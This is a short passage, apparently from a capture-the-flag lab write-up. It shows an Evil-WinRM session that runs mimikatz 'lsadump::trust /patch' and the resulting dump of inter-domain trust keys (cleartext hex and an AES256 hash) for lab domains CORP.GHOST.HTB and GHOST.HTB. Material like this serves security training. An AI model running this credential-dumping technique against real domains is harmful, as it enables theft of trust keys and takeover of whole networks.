 *Evil-WinRM* PS C:\users\public> ./mimi.exe "lsadump::trust /patch" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::trust /patch
Current domain: CORP.GHOST.HTB (GHOST-CORP / S-1-5-21-2034262909-2733679486-179904498)
Domain: GHOST.HTB (GHOST / S-1-5-21-4084500788-938703357-3654145966)
[ In ] CORP.GHOST.HTB -> GHOST.HTB
* 6/18/2024 8:55:05 AM - CLEAR - 87 d6 a8 80 98 3b d7 0b aa 5e 69 24 3a 99 90 bc f8 d0 2d 64 b1 a6 f8 a6 5a 2a ff 42 bc f0 47 c4 1
1 3c 57 ea af 61 36 46 5e f1 9b 05 98 74 85 c9 c5 15 2c d4 f7 08 8e 10 59 85 fa 8e 48 34 d6 3b b8 4c 69 ee e1 09 0c a1 29 d4 66 a6 d0 2d
cc c9 8c 08 6c 6b 50 14 ab 63 ba 13 87 04 31 7b d3 ac 65 01 5f 10 b1 09 82 f4 29 bb 5c 33 df 6e d1 db a3 06 03 9f 37 22 60 90 75 5e dd
d1 2c 99 e6 ed 2e c9 89 75 16 d8 19 f9 e1 d2 15 6c dd 7e fd 94 fe 86 77 d8 1b 2f 91 c6 2f 51 03 d6 d1 da e6 fb 79 a4 53 00 2b c2 7a 93 6
f 79 cd e5 83 a6 c2 d8 ca 85 be 7f 08 8b 7b 33 75 cb 48 39 cc 5c ae de e3 46 42 a0 0f d8 35 12 92 c2 15 1d 92 1e 03 63 32 8b 29 78 c3 03
a1 3b 20 c8 c9 94 38 b1 3a 31 9a dd 48 7c 52 30 7a 81 d1 75 0f 9f 30 d7 94 04
* aes256_hmac 00e2c7b1958d93502a7307cdd218bea9f783fef8d22690a50642dea7b4f69f17